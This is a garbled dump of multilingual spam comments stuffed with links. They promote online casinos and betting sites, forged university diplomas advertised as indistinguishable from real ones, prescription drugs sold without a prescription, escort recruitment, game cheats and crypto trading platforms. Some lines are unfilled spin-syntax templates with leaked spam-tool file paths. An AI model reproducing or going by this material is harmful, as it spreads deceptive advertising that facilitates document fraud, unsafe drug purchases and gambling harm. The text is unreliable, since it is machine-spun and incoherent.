Select the Transaction Value. The fca now has indeed proposed to transfer intalls under its jurisdiction, and the https://reporters24x7.com/pocket-option-social-trading-unlocking-the-future/ limit them.
https://telegra.ph/Top-Non-Gamstop-Casinos-in-Curacao-for-Players-03-27
pfizer viagra
какой…. ПрикольнуЛо
To investors who have invested for several years back, the compensation was paid soon after. Kling, Carol (September 23, https://imoodle.win/wiki/Gifts_Gambling_House_Magius, 2002). “AFLAC chose Stardust for another duck commercial.”
get generic aldactone pill
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
The other day, while I was at work, my sister stole my iPad and tested to see if it can survive a thirty foot drop, just so she can be a youtube sensation. My apple ipad is now broken and she has 83 views. I know this is totally off topic but I had to share it with someone!
https://tsscscascsdddedewededwfmeee.com/
https://telegra.ph/Discover-Non-Gamstop-Casinos-with-No-Deposit-Bonuses-03-27
{no entanto|no entanto} em {muitas|maioria} bolsas de futuros de criptomoedas, #file_linksC:\Users\Admin\Desktop\file\gsa+pt+10kPBNprimexbt-option.comP2URLBB.txt”,1,N] {Voce|jogador} nao {sera|tornar-se} deve dinheiro {mais|alem do que {foi|acumulou|ganhou} na conta.
биржа аккаунтов http://pokupka-akkauntov.ru
rental houses with parking space https://www.rapitorimania.ro/forum/marele-bazar-f18/case-moderne-de-inchiriat-langa-bucuresti-t938.html .
купила диплом для родителей
1 вин https://1win6005.ru .
Купить диплом института по выгодной цене вы сможете, обратившись к надежной специализированной фирме. Мы предлагаем документы об окончании любых ВУЗов РФ. Купить диплом университета– diplomnie.com/uznajte-skolko-stoit-diplom-s-reestrom-sejchas/
ремонт кардана в москве ремонт кардана в москве .
казино онлайн kg https://mostbet6030.ru/ .
https://telegra.ph/Mobile-Credit-Payments-for-Non-Gamstop-Casino-Games4-03-27
Для удачного продвижения вверх по карьерной лестнице требуется наличие официального диплома о высшем образовании. Быстро и просто приобрести диплом об образовании у сильной компании: diplom4you.com/kupit-texnicheskij-diplom-18/
buy topiramate online Drug guide here. Access medicine facts. buy topamax usa
https://telegra.ph/Non-GamStop-Casinos-with-No-Deposit-Offers-Available-03-27
сюда Манго Офис услуги для колл-центра
Medicament information sheet. Effects of Drug Abuse.
buying zofran tablets
Best about pills. Read here.
that is, in unlike adult stem cells, during treatment with http://www.florenz-italien.de/2017/01/15/maria-maddalena-dei-pazzi/, the number of cells will be to a lesser extent a limiting factor.
buy viagra
Где купить диплом по нужной специальности?
Мы изготавливаем дипломы любой профессии по приятным тарифам. Мы можем предложить документы ВУЗов, расположенных на территории всей РФ. Можно приобрести качественно сделанный диплом от любого заведения, за любой год, включая документы старого образца. Дипломы и аттестаты печатаются на “правильной” бумаге высшего качества. Это дает возможности делать настоящие дипломы, не отличимые от оригиналов. Документы заверяются всеми обязательными печатями и штампами. Всегда стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы документы были доступными для подавляющей массы граждан. magazin-diplomov.ru/kupit-diplom-medbrata-7
https://telegra.ph/Best-Non-Gamstop-Casinos-Available-in-2020-03-27
motbet http://mostbet6029.ru .
На сайте https://grillhouse-spb.ru/ закажите звонок для того, чтобы проконсультироваться по поводу покупки беседок-гриль, гриль-домиков. Популярная компания «Гриль Хаус» в течение долгого времени производит и собирает беседки, в том числе, для барбекю, а также саун. Все это потребуется для того, чтобы незабываемо провести время на природе и в кругу друзей, близких людей. Все конструкции выполнены из качественных, надежных материалов, которые являются износостойкими. Прямо сейчас изучите каталог доступных для заказа вариантов.
Лучший вариант для фасадных панелей и декоративных элементов, подробности тут https://storyweaver.org.in/en/users/1100963/
family-friendly houses for rent https://www.rapitorimania.ro/forum/marele-bazar-f18/case-moderne-de-inchiriat-langa-bucuresti-t938.html .
buy generic prasugrel pills how to get generic prasugrel without prescription cost prasugrel without rx
where buy prasugrel without a prescription prasugrel side effects long term how can i get cheap prasugrel online
where to get prasugrel pills
can i order cheap prasugrel for sale buying cheap prasugrel pill where can i buy generic prasugrel prices
prasugrel mechanism of action irreversible cost prasugrel price where can i buy prasugrel no prescription
балансировка карданов балансировка карданов .
Фабричное производство. Оптовые цены даже при заказе в розницу. Доставка заказа СДЭКом до 2х дней. Большой ассортимент из 13 наименований в наличии: многоразовые электронные сигареты
https://telegra.ph/Exploring-Non-Gamstop-Casinos-and-Their-Benefits-03-27
На сайте https://bitovayatechnika.blogspot.com/2025/03/blog-post.html изучите полезную, актуальную информацию, которая касается сплит-систем и того, как правильно их выбрать домой либо в офис. Эти функциональные и умные устройства нацелены на то, чтобы поддержать приятную температуру в помещении. Но для того, чтобы воспользоваться всеми функциями, необходимо правильно выбрать устройство. К важным преимуществам такой техники относят то, что она является энергоэффективной, работает практически бесшумно.
Regardless of whether you are located in any other country, you will need to register to place bets at this establishment https://www.aviator-game-bonus.com/
1 вин вход https://1win6005.ru/ .
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.eschatonicrecords.com/blog/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
мастбет https://mostbet6029.ru .
https://telegra.ph/No-Gamstop-Casino-Options-for-Online-Gaming-03-27
Где купить диплом по актуальной специальности?
Наши специалисты предлагаютбыстро приобрести диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями. Диплом пройдет любые проверки, даже при использовании специальных приборов. Достигайте цели быстро и просто с нашими дипломами. Купить диплом о высшем образовании! vock-marking.copiny.com/question/details/id/1068447
Где заказать диплом специалиста?
Наша компания предлагает быстро и выгодно заказать диплом, который выполнен на оригинальной бумаге и заверен печатями, водяными знаками, подписями официальных лиц. Данный документ пройдет любые проверки, даже при использовании профессиональных приборов. Решите свои задачи быстро с нашей компанией.
Приобрести диплом о высшем образовании kupitediplom.ru/kupit-diplom-v-penze-8/
Astrologers named 6 signs of the eastern horoscope that will be lucky in April
https://x.com/Fariz418740/status/1908917832265392277
topamax online Comprehensive pill guide. Complete pill overview. where buy topamax
мостбет авиатор https://mostbet6030.ru .
can you get ditropan without dr prescription
https://telegra.ph/Reliable-Non-Gamstop-Casinos-for-UK-Players-03-27
Drugs information leaflet. Drug Class.
where to buy cheap promethazine online
Actual what you want to know about medicament. Read information here.
адин вин адин вин .
Кто его знает.
Go rewards program participants will use it from time to time. Get even more benefits from the indigo Sky https://andyfreund.de/wiki/index.php?title=Katana_Spin_Casino by applying for a go rewards club card.
https://telegra.ph/Boku-Casinos-Without-GamStop-Options-for-Players-03-27
хостинг для создания сайта https://uavps.net
motbet http://www.mostbet6029.ru .
аттестат купить в новосибирске
prime xbt, kripto para ticareti yapmak isteyen|isteyen|isteyen|isteyen tasarruf sahipleri icin cazip bir cozum haline gelecektir. https://pyramid-of-yewe.org/58996/ primexbt veya kazan para kullanarak copytrading ile kald?racla.
buy viagra
ВсемЗдравствуйте!
Если ты умная и красивая, если ты наделена талантом быть
настоящей дамой, если твое поведение безупречно и ты знаешь, как представлять себя в
высшем обществе, мы хотим, чтобы ты присоединилась к нашему агентству.
Подробности здесь:https://escort-elite.ru
Мы готовы предложить дипломы любых профессий по приятным тарифам. Стараемся поддерживать для клиентов адекватную политику цен. Важно, чтобы документы были доступными для большого количества граждан.
Покупка документа, который подтверждает обучение в ВУЗе, – это грамотное решение. Приобрести диплом о высшем образовании: okdiplom.ru/diplom-kupit-provedennij-3/
https://telegra.ph/New-Casino-Sites-Without-GamStop-for-Safe-Gaming-03-27
балансировка карданных валов москва балансировка карданных валов москва .
case noi de ?nchiriat case noi de ?nchiriat .
Где купить диплом по актуальной специальности?
Мы готовы предложить дипломы любой профессии по приятным ценам. Мы предлагаем документы техникумов, расположенных на территории всей Российской Федерации. Можно приобрести диплом от любого учебного заведения, за любой год, указав подходящую специальность и хорошие оценки за все дисциплины. Дипломы и аттестаты выпускаются на бумаге самого высокого качества. Это дает возможность делать государственные дипломы, которые не отличить от оригиналов. Они заверяются всеми необходимыми печатями и штампами. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Для нас очень важно, чтобы документы были доступными для подавляющей массы наших граждан. ry-diplom.com/kupit-diplom-dizajnera-2-2
Лизинг: финансовая гибкость для бизнеса. Лизинг представляет собой долгосрочную аренду имущества с возможностью последующего выкупа. В отличие от кредита, где заёмщик сразу становится собственником, при лизинге актив остаётся во владении лизингодателя, что снижает риски для арендатора. Это особенно выгодно для малого и среднего бизнеса, а также стартапов, которым важно сохранить ликвидность: лизинг оборудования
Замечательно, это ценное сообщение
Enjoy your in the middle week at https://www.maryamhooshmand.ir/2025/03/31/pocket-option-guides-and-tips-1/ Agua caliente. Get ready to tap gas feed and feel the power of your brand new corvette!
https://telegra.ph/Non-Gamstop-Casinos-in-Wales-Guide-for-Players-03-27
Hi there friends, how is all, and what you desire to say on the topic of this piece of writing, in my view its in fact awesome in favor of me.
https://delavore.com.ua/poliruvannya-skla-ta-korpusu-far-pokrokova-instruktsiya-dlya-novachkiv
1вин бет официальный сайт http://1win6005.ru .
квартира на сутки Гомель https://anudavai.blogspot.com/2025/01/staybook.html
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
скачат мостбет http://www.mostbet6029.ru .
MetaMask Extension is my go-to wallet. The security and accessibility it offers make it stand out from other crypto wallets.
хранение вещей с доставкой хранение вещей с доставкой .
https://telegra.ph/Best-Casinos-Not-on-GamStop-with-No-Deposit-Bonus-Offers1-03-27
arimidex purchase can i get avodart without a prescription buy generic avodart without prescription
how to get generic avodart without prescription can you buy cheap avodart no prescription avodart pill form
how to get avodart no prescription
can i buy cheap avodart without prescription cheap avodart pills get avodart without prescription
where to buy cheap avodart pills cost of avodart without rx avodart cost in canada
buy topamax medication Latest pill trends. Get information instantly. buy topamax online
Please let me know if you’re looking for a article author for your site. You have some really good articles and I think I would be a good asset. If you ever want to take some of the load off, I’d absolutely love to write some material for your blog in exchange for a link back to mine. Please send me an email if interested. Thank you!
https://autodoctor.com.ua/tekhnolohiyi-skl-a-dlya-far-avtomobilya-yaki-varyanty-dostupni-na-rynku
most bet mostbet6030.ru .
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.alkuraz.com/author/alkuraz/page/27/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
согласен со всеми вами!!!!!
20. Click on the Sale strategy and fill in cells of the http://www.dionlighting.co.kr/bbs/board.php?bo_table=chulsuk. 5. Select the template that you intend to use.
can i order vermox online
пояснения Mango-Office интеграция с CRM
It contains the study of any types of stem cell treatment, clinics offering similar service, the http://lykkasdays.com/kapitel-9-queenstown-7-10-2/ and related performance indicators, and patient reviews.
обучение кайт сёрфингу в анапе
buy viagra
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
Это розыгрыш?
{poker games}, {which|they} {are indicated|you will find|you will be able to find} {on the site|on our site|on the pages of the site}, {in no way |in any way} do not {differ|differ} from {toys|games|games} for {real|real} #file_linksC:\Users\Admin\Desktop\file\gsa+en+jammyjackcasino.co.ukP2URLBB.txt”,1,N], {with the only difference {that|that} you {can’t|don’t must} {withdraw|transfer} {your winnings|money won}.
один вин https://1win6053.ru .
trading economics saglar benzer coklu/sat?r uzerinde https://www.paragonesdp.com/primexbtreviewtr/promo-codes-primexbt-en-yi-frsatlar-ve-puclar/gercek zamanl?/gercek zamanl? bahis/ sorgu teklifleri, en son islem fiyatlar?, doviz kurlar?, tahminler, gecmis zaman serilerine sahip grafikler ve haberler/son veriler dahil olmak uzere
На сайте https://rodinasportsclub.com/ вы найдете информацию, которая касается спортивно-развлекательного клуба «Родина». Каждый желающий получает возможность записаться на тренировку по боксу, которая подходит как новичкам, так и более опытным спортсменам. Вас заинтересуют тренировки по рукопашному бою. Перед вами расписание предстоящих матчей на апрель. Ознакомьтесь с ними сейчас, чтобы построить планы. Также имеются и отчеты по прошедшим соревнованиям. Опубликованы разные новости из жизни клуба.
здесь Манго Офис телефония
Заказать диплом любого ВУЗа!
Мы готовы предложить документы институтов, расположенных на территории всей России.
diplomh-40.ru/pokupka-diploma-s-reestrom-bez-lishnix-problem/
заказать суши на дом суши цена
скупка золота цена b-gold.ru скупка золота цена b-gold.ru .
order cheap prasugrel no prescription prasugrel vs ticagrelor cost transition from ticagrelor to prasugrel
prasugrel stroke how to get prasugrel without a prescription can i order cheap prasugrel without a prescription
can you buy generic prasugrel
can i buy prasugrel tablets can you buy prasugrel pills where buy prasugrel without a prescription
ticagrelor vs prasugrel bleeding risk buying generic prasugrel pills generic prasugrel pills
Мы изготавливаем дипломы любых профессий по приятным тарифам. Дипломы производятся на настоящих бланках Приобрести диплом любого института diplomist.com
Где заказать диплом специалиста?
Приобрести диплом института по невысокой стоимости возможно, обратившись к надежной специализированной фирме.: 1magistr.ru
1win http://1win6053.ru .
Где приобрести диплом специалиста?
Мы предлагаем дипломы любой профессии по доступным тарифам. Мы можем предложить документы техникумов, расположенных в любом регионе РФ. Можно купить диплом от любого заведения, за любой год, указав подходящую специальность и оценки за все дисциплины. Документы выпускаются на “правильной” бумаге самого высшего качества. Это дает возможности делать государственные дипломы, которые невозможно отличить от оригинала. Документы заверяются необходимыми печатями и штампами. Стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы дипломы были доступными для большого количества граждан. diplom-profi.ru/kupit-diplom-v-joshkar-ole-2-2
скупка золота цены http://metaphysican.com/vsyo-chto-vam-nuzhno-znat-o-skupke-zolota-sovety-i-rekomendaczii// .
1win.com.ci https://1win5004.ru .
buy generic zovirax without prescription
Верная мысль
On the pocket option https://www.myassignmenthelp.net/blog/pocket-option-polnyj-obzor-platformy-dlja/, pocketoption quality service. Every gemstone available conduct an exchange for all kinds presents and trade rewards.
https://avtoznak-dublikat.ru/
квартира на сутки Гомель http://www.cross.tv/blog/234467
Имеются ли аналоги?
we {recommend|advise} {you|clients} to provide source files {large|larger than average size}, {but also|but also|and} to have a web{version|option} that they {can|are able} to use, {simply|unpretentiously|without bothering|without really delving into the process | not too much into the process | not delving into the gameplay and further resizing #file_linksC:\Users\Admin\Desktop\file\gsa+en+50k100kVictorMostovoi270325P2URLBB.txt”,1,N].
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://quikdocsmobilenotary.com/1win-descubre-los-increibles-bonos-y-juegos-en-el-casino-online/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
На сайте http://xn--80aaagcrtbcptx7amedd.xn--p1ai/ есть возможность воспользоваться такими важными услугами, как: ремонт, сервис газовой автоматики. Обслуживание считается важной задачей из-за того, что оно обеспечивает безопасность, а также добавляет оборудованию надежности, делает эффективным. В комплекс услуг входит и техническое обслуживание, диагностика, проведение ремонтных работ и многое другое. Во время манипуляций специалисты точно следуют предписаниям, инструкциям, рекомендациям производителей.
buy viagra
На сайте https://kino-wsem.site/publ/doramy/ представлены дорамы в отличном качестве. Все они о любви, дружбе и вечном. Есть произведения за прошлые годы, которые многие пересматривают с особым удовольствием. Навигация поможет вам лучше сориентироваться в выборе и начать просмотр такого фильма, который вызовет у вас приятные, положительные эмоции. Регулярно на портале появляются новые дорамы, которые погрузят вас в удивительный мир. Вы сможете просматривать фильмы в режиме реального времени и на любом устройстве.
best medicine for erectile dysfunction without side effects Find medication information. Drug effects explained. ed pills for men
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
gates of olympus, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
В этом что-то есть и мне кажется это отличная идея. Я согласен с Вами.
Casino Agua Caliente was proud to sponsor this unforgettable event dedicated to culinary excellence. now they are opened in the cigar bar pivat and restaurants waters in Rancho Mirage, 360 sports, https://orew.psoni-staszow.pl/2019/08/12/rok-szkolny-2011-2012-walentynki/ and cafe one eleven in the Cathedral City.
Allergic conjunctivitis treatment procedures Allergic conjunctivitis treatment plans Allergic conjunctivitis treatment programs
Allergic conjunctivitis treatment cycles Allergic conjunctivitis treatment effectiveness Allergic conjunctivitis treatment stages
Allergic conjunctivitis irritation
Allergic conjunctivitis symptoms Allergic conjunctivitis treatment tools Allergic conjunctivitis treatment clinics
Allergic conjunctivitis treatment tools Allergic conjunctivitis treatment centers Allergic conjunctivitis treatment
{fee|rate} for processing {represents|represents|in fact is|it|represents} {investments|investments|investments} in {experience|longevity|competence} and {machinery|technology}, {necessary|necessary|required|required} for {creation|ensuring #file_linksC:\Users\Admin\Desktop\file\gsa+en+5k10k20k40kGeorgiy1903252P2URLBB.txt”,1,N].
Купить диплом о высшем образовании!
Мы предлагаем документы ВУЗов, которые расположены на территории всей РФ.
[url=http://diplomk-vo-vladivostoke.ru/kupit-diplom-bakalavra-s-vneseniem-v-reestr-bistro/]diplomk-vo-vladivostoke.ru/kupit-diplom-bakalavra-s-vneseniem-v-reestr-bistro/[/url]
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
На сайте https://synccheat.ru/deadlock изучите огромный каталог читов, которые помогут игроку получить преимущества от игрового процесса. Так вы сможете легко дойти до нужного уровня, чтобы получить приз, перейти на другую стадию. Этот портал является проверенным, надежным, поэтому на нем можно совершать покупку, не опасаясь за свои средства, конфиденциальность. Совершить покупку вы сможете прямо сейчас и по выгодной стоимости, без переплат. Если появились вопросы, то задайте их службе поддержки, которая ответит на них.
квартира на сутки Гомель http://www.cross.tv/blog/234471
Севертур лучшие программы предоставляет. Благодаря туроператору вы побываете в местах, где бережно хранится многовековая история России. Логистика выстроена сотрудниками компании отлично. Гиды приятные в общении и доброжелательны. Экскурсии познавательны и информативны. Ищете в каргополь поездом? Xn–80ade0ahrahddrm9hxa.xn--p1ai – сайт, где можете узнать все самое интересное о наших турах. Мы приглашаем вас отправиться, в незабываемое путешествие. Вы останетесь в восторге от организации поездки. Сделайте памятные фотографии, не упустите такую возможность!
can i buy generic diflucan for sale
Мы изготавливаем дипломы любой профессии по приятным ценам. Стараемся поддерживать для клиентов адекватную ценовую политику. Для нас очень важно, чтобы документы были доступными для большого количества наших граждан.
Покупка документа, который подтверждает окончание университета, – это выгодное решение. Приобрести диплом любого ВУЗа: diplommy.ru/kupit-diplom-vuz/
https://telegra.ph/Explore-Non-Gamstop-Casinos-in-Curacao-Today-03-27
скупка золота в москве цены на сегодня b-gold.ru скупка золота в москве цены на сегодня b-gold.ru .
На сайте https://t.me/rahvalskiy вы сможете ознакомиться с информацией о компании, которая занимается продвижением сайтов «под ключ». Вы сможете воспользоваться всеми комплексными рекламными услугами. В компании работают лучшие, компетентные сотрудники с огромным стажем, а потому они реализуют проект любой сложности и по лучшей стоимости. Для сотрудников нет неисполнимых задач. Они работают независимо от темы проекта и в строго указанные сроки. Можете не сомневаться в том, что получите результат, на который рассчитывали.
Приобретение официального диплома через проверенную и надежную компанию дарит массу достоинств. Данное решение позволяет сэкономить как длительное время, так и значительные средства. Тем не менее, только на этом выгода не ограничивается, достоинств гораздо больше.Мы изготавливаем дипломы любой профессии. Дипломы изготавливаются на настоящих бланках государственного образца. Доступная стоимость сравнительно с крупными тратами на обучение и проживание в другом городе. Заказ диплома университета будет мудрым шагом.
Заказать диплом о высшем образовании: [url=http://rusd-diplomj.ru/kupit-gosudarstvennij-diplom-s-zaneseniem-v-reestr-7/]rusd-diplomj.ru/kupit-gosudarstvennij-diplom-s-zaneseniem-v-reestr-7/[/url]
Конечно. Я присоединяюсь ко всему выше сказанному. Можем пообщаться на эту тему.
Der schwedische Spieleentwickler netent ausgerustet/funktioniert seit 1998 und besonders/besonders ist bekannt fur seine kreativen Spielautomaten/einarmigen Banditen/Spielgerate https://mpfuelsolution.com/digital-technology-internships-a-win/.
1 вин официальный сайт 1win6053.ru .
дорого скупка золота дорого скупка золота .
buy viagra
На сайте https://pohudetlegko.ru/ представлена исчерпывающая, актуальная и полезная информация о том, как похудеть правильно, без вреда для организма и максимально эффективно. На сайте вы найдете вдохновляющие истории, советы звезд, которые выглядят младше своего возраста. Есть рецепты блюд, которые созданы из полезных, вкусных ингредиентов. Но при этом они помогут скинуть вес и привести себя в форму к летнему сезону. Рецепты простые и быстрые, а потому справиться с приготовлением пищи сможет каждый. Описаны и упражнения, обертывания для похудения.
can you get cheap depo medrol prices where to buy depo medrol cost depo medrol pills
order depo medrol without insurance can i order cheap depo medrol price get generic depo medrol prices
how to get depo medrol pill
cost of cheap depo medrol without dr prescription can you get generic depo medrol without dr prescription get generic depo medrol for sale
buying generic depo medrol tablets where can i get generic depo medrol online can i order generic depo medrol without insurance
КАК ПО МНЕ, ОДИ РАЗ ПОСМОТРЕТЬ МОЖНО
first, just log in to the pocket option system and go to the section of financing. pocket option takes this aspect seriously, and the https://www.prakashbang.com/pocket-option-promo-codes-vasha-vozmozhnost/ monitors to ensure that all operations comply with the highest requirements established by financial authorities.
https://telegra.ph/No-Deposit-Casinos-Not-on-Gamstop-for-Players-2023-03-27
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.dti-sl.com/2025/01/23/1win-apuestas-y-casino-online-en-un-solo-lugar-seguro-y-confiable/
How Online Casinos Keep Players Engaged
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
мостюет https://www.mostbet6029.ru .
Очень ценная информация
most of all in-demand form of bonus remains that, which can to be obtained without of depositing finances of the player, known as a no deposit premium http://pocketread.co.uk/blog/about/.
https://foodtruckstopshere.com/exklusive-spiele-deutschland-spezifische-slots-nur-4/
ed meds list Drug trends described. Find medicine information. ed pills for men
Основное преимущество лизинга – минимальные первоначальные вложения (10–30% стоимости) и включение платежей в расходы компании, что уменьшает налог на прибыль. Кроме того, НДС по лизинговым платежам можно компенсировать, а сам актив легко обновлять без крупных единовременных затрат. Срок договора обычно составляет 1–5 лет, после чего оборудование можно вернуть, продлить аренду или выкупить по остаточной стоимости https://bin-leasing.ru/
драгон мани депозит драгон мани депозит .
На сайте films2025.my вы можете смотреть новинки кино 2025 года абсолютно бесплатно. Удобная навигация по жанрам — от комедий и боевиков до фантастики и семейных фильмов — позволяет быстро найти интересующую вас картину. Все фильмы доступны в высоком качестве HD и без регистрации. Отличный выбор для вечернего просмотра тут
can i buy generic urispas without prescription
https://telegra.ph/PayPal-Non-GamStop-Casinos-in-the-UK-03-27
Заказать диплом о высшем образовании!
Мы можем предложить документы ВУЗов, которые находятся на территории всей Российской Федерации.
diplomg-cheboksary.ru/kupite-originalnij-diplom-s-zaneseniem-v-reestr-3/
Medical checkups and boredom with medic before starting https://kartikcab.com/top-places-to-visit-in-jaipur-with-friends-family/. people with pure soul or moderate symptoms of autism, achieve financial to improve communication and social skills.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
casino dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
квартира на сутки Гомель http://mybaltika.info/ru/blogs/587/14042/
Да, решено.
